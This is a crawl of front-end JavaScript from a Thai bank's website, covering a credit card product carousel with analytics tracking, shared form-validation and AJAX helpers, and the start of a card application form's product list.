            // // btnApply_CC2 = $('.sc-cc-product .tab-content.active .box-card.active:last .card-apply .btn').offset().top;

            // var scroll = $(window).scrollTop();
            // var scroll_bt = $(window).scrollTop() + $(window).innerHeight() + 56;
        
            // if (btnApply_CC2 + 48 > scroll + 56 && btnApply_CC < scroll_bt) {
            //     $('.box-cta').attr('style', 'opacity:0;pointer-events:none;')
            // } else {
            //     $('.box-cta').attr('style', 'opacity:1;pointer-events:auto;')
            // }
        });

        $('.sc-cc-product .tag-all a').off('click').on('click', function(e) {
            e.preventDefault();
            let tabText = $(this).text().replace(/\s+/g, '');
            $('.tab-wrapper .tab-new a').off('click.trackingCategory');
            trckingTag($(this));
            $(".sc-cc-product .tab-new .link[title='"+ tabText +"']").trigger('click');
            trackingCategoryCard();
            
            $('html, body').animate({
                scrollTop: $('.sc-cc-product').offset().top - 56
            }, 'slow');
        })
    });

    // Tab scroll
    $('.tab-wrapper').each(function () {
        // Tab active scroll Left
        $(function () {
            $(this).find(".tab-new .control .link").on('click', function (e) {
                e.preventDefault();

                if ($(this).closest('.tab-new').hasClass('active')) {
                    $(this).closest('.tab-control').find(".action-dropdown .link").removeClass("active");
                    $(this).closest('.tab-control').find(".tab-dropdown").removeClass("active");
                    $(this).closest(".tab-new").removeClass("active");
                }

                if (!$(this).hasClass('active')) {
                    $(this).addClass("active");
                    let tabWidth = $(this).closest(".tab-new").width();
                    let itemWidth = $(this).outerWidth(true);
                    let pos = $(this).position().left;
                    let currentscroll = $(this).closest(".tab-new").scrollLeft(); 
                    let posx = pos + currentscroll - (tabWidth / 2) + (itemWidth / 2);
                    $(this).closest(".tab-new").animate({
                        scrollLeft: posx,
                    });
                }

                if ($(this).parent().hasClass('-last')) {
                    $('.tab-control').addClass("active");
                } else {
                    $('.tab-control').removeClass("active");
                }
            });
        });

        // Tab dropdown
        $(this).find(".btn-tab-dropdown").on('click', function (e) {
            e.preventDefault();
            $(this).toggleClass("active");
            $(this).closest('.tab-control').find(".tab-dropdown").toggleClass("active");
            $(this).closest('.tab-control').find(".tab-new").toggleClass("active");
        });

    });

    if ($(window).width() < 768) {
        $(".sc-cc-product .card-wrapper .box-card").addClass("active");
        $(".sc-cc-product .card-wrapper .box-more").css('display','none');
    } else {
        $(".sc-cc-product .card-wrapper.active .box-card").removeClass("active");
        $(".sc-cc-product .card-wrapper.active .box-card").slice(0, 12).addClass("active");
        $(".sc-cc-product .card-wrapper.active .box-more").css('display','block');
    }

    $('#cc_product_release, #cc_product').each(function() {
        var currentId = $(this).attr('id');
        if ($('[id="' + currentId + '"]').length > 1) {
            $('[id="' + currentId + '"]:gt(0)').remove();
        }
    });

    var params_app = Common.getURLParameter("app");
    var allowActionCard = !(params_app !== null && (params_app.toLocaleLowerCase() == "kplus" || params_app.toLocaleLowerCase() == "kplus_info"));
    if (allowActionCard) {
        $(".sc-cc-product .box-card .card-top-inner,.sc-cc-product .box-card .tt-slogan").on('click',function(e){
            $(".sc-cc-product .box-card").removeClass('show-action');
            $(this).closest('.box-card').addClass('show-action');
            
            var _section = $(this).closest('[data-dl-section]').attr('data-dl-section');
            var _label = $(this).closest('.box-card').attr('data-idCard');
            var _position = $(this).closest('.box-card').index() + 1;
            var tabActive = $('.tab-wrapper .tab-new .link.active').attr('data-ev-lb');
            var _title = $(this).closest('.box-card').attr('data-titleCard');
            window.dataLayer.push({
                event : 'track_event'
                , event_category : 'click'
                , event_action : '#' + _section
                , event_label : 'view_detail_card'
                , element_position : _position
                , element_grouping : 'cc_category-'+tabActive+'-'+_label
                , element_layer : '3_5'
                , element_section : 'product_recommend'
                , element_title : _title
                , click_url : ''
                , additional01 : 'v2'
            });

            e.stopPropagation();
            $(document).off('click.cardAction');
            $(document).on('click.cardAction', '*', function(e) {
                $(".sc-cc-product .box-card").removeClass('show-action');
            })
        });
    }
    
    setTimeout(() => {
        sortCardByPrefixUTMcontent();
        if ($(window).width() < 768) {
            $(".sc-cc-product .card-wrapper").each(function (index, element) {
                const $currentProduct = $(element);
            
                const swiperThumb = new Swiper($currentProduct.find(".card-thumb")[0], {
                    spaceBetween: 16,
                    slidesPerView: "auto",
                    watchSlidesProgress: true,
                    centeredSlides: true,
                    freeMode: true,
                    // freeModeSticky: true,
                    allowTouchMove: true,
                    breakpoints: {
                        300: {
                            spaceBetween: 8,
                        },
                    },
                    on: {
                        init: function () {
                            this.support.pointerEvents = false;
                            this.support.touch =true
                            this.update();
                        },
                        click: function () {
                            const activeSlide = swiperThumb.slides[swiperThumb.activeIndex];
                            const offsetCenter = (swiperThumb.width / 2) - (activeSlide.offsetWidth / 2);
                            const translate = activeSlide.offsetLeft - offsetCenter;
                
                            swiperThumb.setTranslate(-translate);
                            trackingClickThumbCard(activeSlide);
                        },
                    },
                });
            
                try {
                    const swiperList = new Swiper($currentProduct.find(".card-list")[0], {
                        spaceBetween: 16,
                        centeredSlides: true,
                        loop: false,
                        allowTouchMove: true,
                        freeMode: true,
                        freeModeSticky: true,
                        slidesPerView: "auto",
                        thumbs: {
                            swiper: swiperThumb,
                        },
                        on: {
                            init: function () {
                                this.support.pointerEvents = false;
                                this.support.touch =true
                                this.update();
                            },
                            slideChange: function () {
                                const activeIndex = swiperList.activeIndex;
                                swiperThumb.slideTo(activeIndex, 500);

                                var activeSlide = this.slides[this.activeIndex];

                                tryClearTimeout(cardSlideTimeout);
                                cardSlideTimeout = setTimeout(function() {
                                    trackingSwipeCard(activeSlide);
                                }, 2000)
                            },
                        },
                        breakpoints: {
                            400: {
                                spaceBetween: 8,
                            },
                        },
                    });
                } catch (error) {
                    console.log(error)
                }
            });
        }
    }, 2000);
});

$(window).scroll(function () {
    let viewportHeight = window.visualViewport ? window.visualViewport.height : $(window).innerHeight();
    
    if ($(window).width() < 768) {
        btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply').offset().top + 56;
    } else {
        btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply').offset().top;
    }

    btnApply_CC2 = $('.sc-cc-product .tab-content.active .box-card.active:last .card-apply').offset().top;

    var scroll = $(window).scrollTop();
    var scroll_bt = $(window).scrollTop() + viewportHeight - 56;

    if (btnApply_CC2 + 48 > scroll + 56 && btnApply_CC < scroll_bt) {
        $('.box-cta').css({ opacity: 0, pointerEvents: "none" });
    } else {
        $('.box-cta').css({ opacity: 1, pointerEvents: "auto" });
    }
});

let previousWidth = $(window).width();
$( window ).resize(function() {
    const currentWidth = $(window).width();
    if (currentWidth !== previousWidth) {
        if ($(window).width() < 768) {
            $(".sc-cc-product .card-wrapper .box-card").addClass("active");
            $(".sc-cc-product .card-wrapper .box-more").css('display','none');
            btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply').offset().top + 56;
        } else {
            $(".sc-cc-product .card-wrapper.active .box-card").removeClass("active");
            $(".sc-cc-product .card-wrapper.active .box-card").slice(0, 12).addClass("active");
            $(".sc-cc-product .card-wrapper.active .box-more").css('display','block');
            btnApply_CC = $('.sc-cc-product .tab-content.active .box-card.active:first-child .card-apply').offset().top;
        } 

        setSwiperSlideHeight

        setTimeout(() => {
            if ($(window).width() < 768) {
                $(".sc-cc-product .card-wrapper").each(function (index, element) {
                    const $currentProduct = $(element);
                
                    const swiperThumb = new Swiper($currentProduct.find(".card-thumb")[0], {
                        spaceBetween: 16,
                        slidesPerView: "auto",
                        watchSlidesProgress: true,
                        centeredSlides: true,
                        freeMode: true,
                        // freeModeSticky: true,
                        allowTouchMove: true,
                        breakpoints: {
                            300: {
                                spaceBetween: 8,
                            },
                        },
                        on: {
                            init: function () {
                                this.support.pointerEvents = false;
                                this.support.touch =true
                                this.update();
                            },
                            click: function () {
                                const activeSlide = swiperThumb.slides[swiperThumb.activeIndex];
                                const offsetCenter = (swiperThumb.width / 2) - (activeSlide.offsetWidth / 2);
                                const translate = activeSlide.offsetLeft - offsetCenter;
                    
                                swiperThumb.setTranslate(-translate);
                                trackingClickThumbCard(activeSlide);
                            },
                        },
                    });
                
                    try {
                        const swiperList = new Swiper($currentProduct.find(".card-list")[0], {
                            spaceBetween: 16,
                            centeredSlides: true,
                            loop: false,
                            allowTouchMove: true,
                            freeMode: true,
                            freeModeSticky: true,
                            
                            slidesPerView: "auto",
                            thumbs: {
                                swiper: swiperThumb,
                            },
                            on: {
                                init: function () {
                                    this.support.pointerEvents = false;
                                    this.support.touch =true
                                    this.update();
                                },
                                slideChange: function () {
                                    const activeIndex = swiperList.activeIndex;
                                    swiperThumb.slideTo(activeIndex, 500);
    
                                    var activeSlide = this.slides[this.activeIndex];
                                
                                    tryClearTimeout(cardSlideTimeout);
                                    cardSlideTimeout = setTimeout(function() {
                                        trackingSwipeCard(activeSlide);
                                    }, 2000)
                                },
                            },
                            breakpoints: {
                                400: {
                                    spaceBetween: 8,
                                },
                            },
                        });
                    } catch (error) {
                        console.log(error)
                    }
                });
            }
        }, 2000);
    }

    // $(".sc-cc-product .card-wrapper").each(function(index, element) {
    //     const $currentProduct = $(element);
    //     const swiperThumbInstance = $currentProduct.find(".card-thumb")[0].swiper;
    //     const swiperListInstance = $currentProduct.find(".card-list")[0].swiper;

    //     if (swiperThumbInstance) swiperThumbInstance.update();
    //     if (swiperListInstance) swiperListInstance.update();
    // });
});

window.addEventListener("load", function () {
    setSwiperSlideHeight();

    var hash_tab = location.hash.toLowerCase();
    if (hash_tab && $(".sc-cc-product .tab-new .link[href='"+ hash_tab +"']").length) {
        $(".sc-cc-product .tab-new .link[href='"+ hash_tab +"']").trigger('click');
        $('html, body').animate({
            scrollTop: $('.sc-cc-product').offset().top - 56
        }, 'slow');
        // if (hash_tab == "") {
        //     $(".sc-cc-product .tab-new .link[href='"+ href_tab +"']").trigger('click');
        // }
    }
    trackingButtonCard();
    trackingCategoryCard();

    $('.sc-banner .content .action .link').on('click',function(){
        window.dataLayer.push({
            event : 'track_event',
            event_category : 'click',
            event_action : '#' + $(this).closest('[data-dl-section]').attr('data-dl-section'),
            event_label : $(this).attr('data-ev-lb'),
            element_position : $(this).closest('.item').index() + 1,
            element_grouping : $(this).attr('data-el-group'),
            element_layer : '1',
            element_section : 'product_related',
            element_title : $(this).attr('title'),
            click_url : $(this).attr('href'),
            additional01 : 'v2'
        })
    });
});

function tryClearTimeout(timeoutID) {
    try {
        clearTimeout(timeoutID);
    } catch (err) {
        console.error('clear Timeout error');
        console.error(err);
    }
}

function setSwiperSlideHeight() {
    var swiperSlides = document.querySelectorAll('.card-wrapper.active .card-list .swiper-slide');
    var maxHeight = 0;
    
    if ($(window).width() < 768) {
        swiperSlides.forEach(function(slide) {
            slide.style.height = 'auto';
            maxHeight = Math.max(maxHeight, slide.offsetHeight);
        });

        swiperSlides.forEach(function(slide) {
            slide.style.height = maxHeight + 'px';
        });
    } else {
        swiperSlides.forEach(function(slide) {
            slide.style.height = 'auto';
        });
    }
}

function getQueryParameter(name) {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.get(name);
}

// $(window).on('load', function() {
//     const secValue = getQueryParameter('sec');
//     if (secValue == "card_vertical") {
//         accCard();

//         let previousWidth = $(window).width();
//         $(window).resize(function () {
//             const currentWidth = $(window).width();
//             if (currentWidth !== previousWidth) {
//                 accCard();
//             }
//         })
//     }
// })

function accCard() {
    if ($(window).width() <= 767) {
        $('.icw .sc-cc-product').addClass("card-vertical")

        $('.sc-cc-product.card-vertical .tab-content.card-wrapper').css('opacity','0')
        setTimeout(function() {
            $(".icw .sc-cc-product.card-vertical .box-card").css('height', '0px').removeClass('open-slide');
            let maxHeight = 0;
            $('.icw .sc-cc-product.card-vertical .card-top-inner').each(function () {
                let thisHeight = $(this).outerHeight();
                if (thisHeight > maxHeight) {
                    maxHeight = thisHeight;
                }
                $(this).closest(".box-card").css('height', (thisHeight+32) + 'px');
            });
            setTimeout(function() {
                $(".sc-cc-product.card-vertical #recommend.card-wrapper.active .box-card:first-child .card-top-inner").trigger('click');
                $('.sc-cc-product.card-vertical .tab-content.card-wrapper.active').css('opacity','1')
            },400)
        },500)

        $('.icw .sc-cc-product.card-vertical .box-card .card-top-inner').off('click').on('click', function(e){
            e.preventDefault();

            if ($(this).closest('.box-card').hasClass('open-slide')) {
                $(this).closest('.box-card').removeClass('open-slide')
                let maxHeight = 0;
                $(this).each(function () {
                    let thisHeight = $(this).outerHeight();
                    if (thisHeight > maxHeight) {
                        maxHeight = thisHeight;
                    }
                    $(this).closest(".box-card").css('height', (thisHeight+32) + 'px');
                });
            } else {
                // $('.icw .sc-cc-product.card-vertical .box-card').removeClass('open-slide');
                $(this).closest('.box-card').addClass('open-slide');
                $(this).closest('.box-card').css('height', ($(this).closest('.box-card').prop("scrollHeight")+16) + 'px');
            }
        })

        $('.sc-cc-product.card-vertical .tab-wrapper .tab-new').on("click", "a", function () {
            $('.sc-cc-product.card-vertical .tab-content.card-wrapper').css('opacity','0')
            let btnMore = $(".sc-cc-product.card-vertical .card-wrapper.active .btn-more");
            $(".sc-cc-product.card-vertical .card-wrapper.active .box-card").removeClass('active');
            $(".sc-cc-product.card-vertical .card-wrapper.active .box-card:hidden").slice(0, 12).addClass("active");
            $(".sc-cc-product.card-vertical .card-wrapper.active .box-more").css('display','block');
            btnMore.on("click", function (e) {
                e.preventDefault();
                
                if ($(window).width() <= 767) {

                    $(this).closest('.card-wrapper').find(".box-card:hidden").slice(0, 12).addClass("active");
                    if ($(this).closest('.card-wrapper').find(".box-card:hidden").length == 0) {
                        $(this).parents(".box-more").css('display','none');
                    }

                    $(".icw .sc-cc-product.card-vertical .box-card:not(.open-slide)").css('height', '0px');
                    let maxHeight = 0;
                    $('.icw .sc-cc-product.card-vertical .card-top-inner').each(function () {
                        let thisHeight = $(this).outerHeight();
                        if (thisHeight > maxHeight) {
                            maxHeight = thisHeight;
                        }
                        $(this).closest(".box-card:not(.open-slide)").css('height', (thisHeight+32) + 'px');
                    });
                }
                
            });
            $(".icw .sc-cc-product.card-vertical .box-card").css('height', '0px').removeClass('open-slide');
            let maxHeight = 0;
            $('.icw .sc-cc-product.card-vertical .card-top-inner').each(function () {
                let thisHeight = $(this).outerHeight();
                if (thisHeight > maxHeight) {
                    maxHeight = thisHeight;
                }
                $(this).closest(".box-card").css('height', (thisHeight+32) + 'px');
            });
            $(".sc-cc-product.card-vertical #recommend.card-wrapper.active .box-card:first-child .card-top-inner").trigger('click');
            setTimeout(function() {
                $('.sc-cc-product.card-vertical .tab-content.card-wrapper.active').css('opacity','1')
            },400)
        })
    } else {
        $('.icw .sc-cc-product').remove("card-vertical");
        setTimeout(function() {
            $(".icw .sc-cc-product .box-card").css('height', 'auto').removeClass('open-slide');
        },300)
    }
}

function trackingClickThumbCard(elmCard) {
    var _section = $(elmCard).closest('[data-dl-section]').attr('data-dl-section');
    var _label = $(elmCard).attr('data-idCard');
    var _position = $(elmCard).index() + 1;
    var _title = $(elmCard).attr('data-titleCard');
    var tabActive = $('.tab-wrapper .tab-new .link.active');
    var tabActiveLabel = tabActive.attr('data-ev-lb');
    var tabActiveIndex = tabActive.closest('li').index() + 1;
    window.dataLayer.push({
        event : 'track_event',
        event_category : 'click',
        event_action : '#' + _section,
        event_label : typeof(_label) != "undefined" ? _label : "",
        element_position : _position.toString(),
        element_grouping : 'cc_category-' + tabActiveLabel,
        element_layer : '2_' + tabActiveIndex.toString(),
        element_section : 'product_recommend',
        element_title : typeof(_title) != "undefined" ? _title : "",
        click_url : "",
        additional01 : 'v2'
    });
}

function trackingSwipeCard(elmCard) {
    var _section = $(elmCard).closest('[data-dl-section]').attr('data-dl-section');
    var _label = $(elmCard).attr('data-idCard');
    var _position = $(elmCard).index() + 1;
    var tabActive = $('.tab-wrapper .tab-new .link.active').attr('data-ev-lb');
    var _title = $(elmCard).attr('data-titleCard');
    window.dataLayer.push({
        event : 'track_event',
        event_category : 'swipe',
        event_action : '#' + _section,
        event_label : _label,
        element_position : _position.toString(),
        element_grouping : 'cc_category-'+tabActive+'-'+_label,
        element_layer : '2',
        element_section : 'product_recommend',
        element_title : typeof(_title) != "undefined" ? _title : "",
        click_url : '',
        additional01 : 'v2'
    });
}

function trckingTag(elmTag) {
    var _index = $(elmTag).index() + 1;
    var _label = $(elmTag).attr('data-ev-lb');
    var _title = $(elmTag).attr('title');
    var from_cate = $('.tab-wrapper .tab-new a.active').attr('data-ev-lb');

    window.dataLayer.push({
        event : 'track_event',
        event_category : 'click',
        event_action : '#' + $(elmTag).closest('[data-dl-section]').attr('data-dl-section'),
        event_label : 'click_tag_' + _label,
        element_position : _index.toString(),
        element_grouping : 'cc_category-' + from_cate + '-' + $(elmTag).closest('.box-card').attr('data-idCard'),
        element_layer : '3_1',
        element_section : 'product_recommend',
        element_title : _title,
        click_url : $(elmTag).attr('href'),
        additional01 : 'v2'
    });
}

function trackingCategoryCard() {
    $('.tab-wrapper .tab-new a').on('click.trackingCategory',function(){
        var _label = $(this).attr('data-ev-lb');
        var _index = $(this).closest('li').index() + 1;
        window.dataLayer.push({
            event : 'track_event',
            event_category : 'tab_content',
            event_action : '#' + $(this).closest('[data-dl-section]').attr('data-dl-section'),
            event_label : _label,
            element_position : _index.toString(),
            element_grouping : 'cc_category',
            element_layer : '1',
            element_section : 'product_recommend',
            element_title : $(this).attr('title'),
            click_url : $(this).attr('href'),
            additional01 : 'v2'
        });
    })
}

function trackingButtonCard() {
    $('.sc-cc-product .box-card .box-card-inner .toggle-popup,.sc-cc-product .box-card .card-apply .link-privilege,.sc-cc-product .box-card .card-apply .link-scroll').on('click',function(){
        var _section = $(this).closest('[data-dl-section]').attr('data-dl-section');
        var labelCard = $(this).closest('.box-card').attr('data-idCard');
        var tabActive = $('.tab-wrapper .tab-new .link.active').attr('data-ev-lb');
        var _position = $(this).closest('.box-card').index() + 1;
        var _url = $(this).attr('href');
        var _title = $(this).attr('title');
        var _label = '';
        var _layer = '';
        if ($(this).hasClass('toggle-popup')) {
            _label = 'view_detail_proacq';
            _layer = '3_2';
        }
        if ($(this).hasClass('link-privilege')) {
            _label = 'view_detail_card';
            _layer = '3_3';
        }
        if ($(this).hasClass('link-scroll')) {
            _label = 'jump_to_apply';
            _layer = '3_4';
        }
        if ($(this).closest('.card-cover-action').length) {
            if ($(this).hasClass('link-privilege')) {
                _layer = '4_1';
            }
            if ($(this).hasClass('link-scroll')) {
                _layer = '4_2';
            }
        }
        window.dataLayer.push({
            event : 'track_event',
            event_category : 'click',
            event_action : '#' + _section,
            event_label: _label,
            element_position : _position.toString(),
            element_grouping : 'cc_category-'+tabActive+'-'+labelCard,
            element_layer : _layer,
            element_section : 'product_recommend',
            element_title : typeof(_title)!='undefined' ? _title : $(this).text(),
            click_url : _url,
            additional01 : 'v2'
        });
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/js/garage-droplead-common.js
body_size: 2022
content:
var garageBackendCommonURL = '/Custom/KWEB2020/GarageBackendCommon.aspx';

var thaiEngOnlyRegEx = /^[A-Za-z0-9\u0E00-\u0E5F_-]*$/;
var numberOnlyRegEx = /^[0-9]*$/;
//var amountOnlyRegEx = /^[1-9][0-9]*$/;
var regExEscapes = ['[', '\\', '^', '$', '.', '|', '?', '*', '+', '(', ')'];
var thaiEngNonNumberRegEx = /^[A-Za-z\u0E00-\u0E5F_-]*$/;
var companyNameRegEx = /^[A-Za-z0-9\u0E00-\u0E5F\s.,()-]*$/;

function isCompanyNameFormat(str) {
    return companyNameRegEx.test(str);
}

function CompanyNameFormatOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!companyNameRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function isThaiEngNonNumber(str) {
    return thaiEngNonNumberRegEx.test(str);
}

function ThaiEngNonNumberOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!thaiEngNonNumberRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function isNumberOnly(str) {
    return numberOnlyRegEx.test(str);
}

function NumberOnly(str, obj) {
    var valid = true;

    str.split("").filter(function (ch) {
        if (!numberOnlyRegEx.test(ch)) {
            valid = false;
            obj.value = str.replace(RegExp((regExEscapes.indexOf(ch) !== -1) ? '\\' + ch : ch, "g"), '');
        }
    });

    return valid;
}

function AmountOnly(str, obj) {
    var valid = true;
    var result = '';

    str.split("").filter(function (ch) {
        if (!numberOnlyRegEx.test(ch)) {
            valid = false;
        } else {
            result += ch;
        }
    });

    obj.value = result.slice(0, 7);

    while (obj.value.indexOf('0') === 0){
        obj.value = obj.value.slice(1);
    }

    obj.value = toThousandSeparated(obj.value);
    
    return valid;
}

function getAmountDigit(num) {
    var count = 0;

    num.split("").filter(function (ch) {
        if (numberOnlyRegEx.test(ch)) {
            count++;
        }
    });

    return count;
}

function toThousandSeparated(num) {
    if (num === ''){
        return '';
    }

    var output = num;
    var count = 0;
    var i = num.length - 1;

    while (i > 0) {
        count++;

        if (count >= 3) {
            output = output.slice(0, i) + ',' + output.slice(i);
            count = 0;
        }

        i--;
    }

    return output;
}

function getAmount(value) {
    return value.trim().replace(RegExp(',', 'g'), '');
}

var onceFirstVisibleField = false;

function clearFieldToScroll(){
    onceFirstVisibleField = false;
}

function setOnceFieldToScroll(container, inputName){
    if(!onceFirstVisibleField){
        onceFirstVisibleField = true;

        var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');
        $(document).scrollTop(inputDiv.offset().top - 80);
    }
}

function clearAllError(container) {
    var containerEl = $(container);
    containerEl.find('.input').removeClass('required');
    containerEl.find('.text-required').remove();
}

function clearFieldError(container, inputName) {
    var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');

    inputDiv.removeClass('required');
    inputDiv.find('.text-required').remove();
}

function showFieldError(container, inputName, errorMessage) {
    var inputDiv = $(container).find('.input[data-for="' + inputName + '"]');

    inputDiv.addClass('required');
    inputDiv.append('<p class="text-required">' + errorMessage + '</p>');
}

function postToAPI(url, data) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: url,
            method: 'POST',
            contentType: 'application/json',
            data: JSON.stringify(data),
            dataType: 'json',
            success: function (response) {
                var result = JSON.parse(response.d);

                console.log(result);

                if (result.Success){
                    resolve(result.Data);
                } else {
                    reject(createCustomError(result.ErrorMessage, result.ErrorCode));
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function getToAPI(url) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: url,
            method: 'GET',
            contentType: 'application/json',
            data: JSON.stringify({}),
            dataType: 'json',
            success: function (response) {
                var result = JSON.parse(response.d);

                // console.log(result);

                if (result.Success){
                    resolve(result.Data);
                } else {
                    reject(createCustomError(result.ErrorMessage, result.ErrorCode, result.Data));
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function createCustomError(errorMessage, errorCode) {
    if (errorCode === undefined){
        errorCode = null;
    }

    if (errorMessage === undefined) {
        errorMessage = null;
    }

    return {
        code: errorCode,
        message: errorMessage,
    };
}

function encryptJWT(data){
    return generateToken(data);
    //return JSON.stringify(data);
}

function getBranches(provinceCode, amphoeCode) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            //url: '/_api/web/lists/getbytitle(\'Branch_BuildingData_201705\')/items?$top=5000&$select=BRANCHT$filter=ProvCode eq 1',
            url: '/_api/web/lists/getbytitle(\'Branch_BuildingData_201705\')/Items?$top=5000&$select=BRANCHT,BRANCHE,RCCODE&$filter=(ProvCode eq \'' + provinceCode + '\') and (AmpurCode eq \'' + amphoeCode + '\') and (BRANCH eq \'1\')',
            method: 'GET',
            contentType: 'application/json;odata=verbose',
            dataType: 'json',
            success: function (response) {
                var result = response.value;
                var data = [];

                for(var i = 0; i < result.length; i++){
                    var resultRow = result[i];

                    data.push({
                        BRANCHT: resultRow.BRANCHT,
						BRANCHE: resultRow.BRANCHE,
                        RCCODE: resultRow.RCCODE,
                    });
                }

                resolve(data);
            },
            error: function (jqXHR, textStatus, errorThrown) {
                // console.log(jqXHR, textStatus, errorThrown);

                if (jqXHR.status === 500){
                    reject(createCustomError('ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง'));
                } else {
                    reject(createCustomError('ไม่สามารถส่งข้อมูลได้', 'NetworkError'));
                }
            },
        });
    });
}

function extractQuery() {
    var temp = window.location.href;
    temp = temp.slice(temp.indexOf('?') + 1);
    temp = temp.split("&");

    var quries = {};
    temp.forEach(function (el) {
        var arr = el.split("=");
        quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
    });

    return quries;
}

// A new version of extractQuery
function extractQuery2() {
    var temp = window.location.href;
    var questionMarkPos = temp.indexOf('?');

    if (questionMarkPos === -1){
        return {};
    }

    var sharpPos = temp.indexOf('#');

    if(sharpPos === -1){
        sharpPos = temp.length;
    }

    temp = temp.slice(questionMarkPos + 1, sharpPos);
    temp = temp.split("&");

    var quries = {};
    temp.forEach(function (el) {
        var arr = el.split("=");
        quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
    });

    return quries;
}

function checkExistingPersonal(citizenID){
    return postToAPI(garageBackendCommonURL + '/CheckExistingPersonal', {
        citizenID: citizenID,
    });
}

function checkExistingJuristic(juristicID){
    return postToAPI(garageBackendCommonURL + '/CheckExistingJuristic', {
        juristicID: juristicID,
    });
}

function getEncodedUTM(){
    var utm = {
        UTM_Source: $("#utm_source").val() || "Organic",
        UTM_Medium: $("#utm_medium").val() || "Organic",
        UTM_campaign: $("#utm_campaign").val() || "Organic",
        UTM_KW: $("#utm_term").val() || "Organic",
        UTM_Content: $("#utm_content").val() || "Organic",
        Banner_ID: $("#e2e_bannerid").val() || "Organic",
    };

    return Base64.encode(JSON.stringify(utm));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/Apply_CC_Form.js?Version=2
body_size: 17600
content:


var backendNPAURL = '/Custom/KWEB2020/GarageBackendCC18.aspx';
var hasCustomerInfo = null;
var enableNextButton = false;
var getValueIncomeLimit = "";
var getArrayCCName;

var fix_Pattern = ["<option value='' selected disabled>กรุณาเลือกบัตร</option>",
    "<option value='' disabled>รายได้ตั้งแต่ 70,000 บาท ต่อเดือนขึ้นไป</option>",
    "<option limit = '70000' value='KCC THE-PASSION' data-image='/SiteCollectionDocuments/kcc/img/card/passion-card.jpg'>บัตรเครดิต THE PASSION กสิกรไทย</option>",
    "<option limit = '70000' value='KCC SIAMONE-KBANK' data-image='/SiteCollectionDocuments/kcc/img/card/one-siam-card-signature.jpg'>บัตรเครดิตวันสยามซิกเนเจอร์</option>",
    "<option value='' disabled>รายได้ตั้งแต่ 15,000 บาท ต่อเดือนขึ้นไป</option>",
    "<option value='KCC LINEPOINTS' data-image='/SiteCollectionDocuments/kcc/linepoints/img/card/linepoint-card.jpg'>บัตรเครดิต LINE POINTS Credit Card</option>",
    "<option value='KCC UNIONPAY-PLATINU' data-image='/SiteCollectionDocuments/kcc/img/card/union-card.jpg'>บัตรเครดิตยูเนี่ยนเพย์กสิกรไทย</option>",
    "<option value='KCC CGA-SFT' data-image='/SiteCollectionDocuments/kcc/img/card/cga-sft-card.jpg'>บัตรเครดิตร่วม CGA / SFT - กสิกรไทย</option>",
    "<option value='KCC TU' data-image='/SiteCollectionDocuments/kcc/img/card/tu-card.jpg'>บัตรเครดิตร่วมธรรมศาสตร์</option>",
    "<option value='KCC AMWAY' data-image='/SiteCollectionDocuments/kcc/img/card/amway-card.jpg'>บัตรเครดิตร่วมแอมเวย์ - กสิกรไทย</option>",
    "<option value='KCC KING-POWER' data-image='/SiteCollectionDocuments/kcc/img/card/king-power-card.jpg'>บัตรเครดิตร่วม King Power กสิกรไทย</option>",
    "<option value='KCC TITANIUM' data-image='/SiteCollectionDocuments/kcc/img/card/titanium-card.jpg'>บัตรเครดิต Titanium กสิกรไทย</option>",
    "<option value='KCC BANGKOK-HOSPITAL' data-image='/SiteCollectionDocuments/kcc/img/card/bdms-card.jpg'>บัตรเครดิตร่วมกรุงเทพดุสิตเวชการ-กสิกรไทย</option>",
    "<option value='KCC SIAMONE-KBANK' data-image='/SiteCollectionDocuments/kcc/img/card/one-siam-card.jpg'>บัตรเครดิตวันสยามแพลทินัม</option>",
    "<option value='KCC K-HOME-SMILE-CLUB' data-image='/SiteCollectionDocuments/kcc/img/card/k-home-smile-card.jpg'>บัตรเครดิต Home Smile Club</option>",
    "<option value='KCC JCB' data-image='/SiteCollectionDocuments/kcc/img/card/jcb-card_440x280-2.jpg'>บัตรเครดิต JCB กสิกรไทย</option>",
    "<option value='KCC PLATINUM' data-image='/SiteCollectionDocuments/kcc/img/card/visa-card.jpg'>บัตรเครดิต Platinum กสิกรไทย</option>",
    "<option value='KCC PTT-BLUE' data-image='/SiteCollectionDocuments/kcc/img/card/ptt-card.jpg'>บัตร Blue Credit Card</option>",
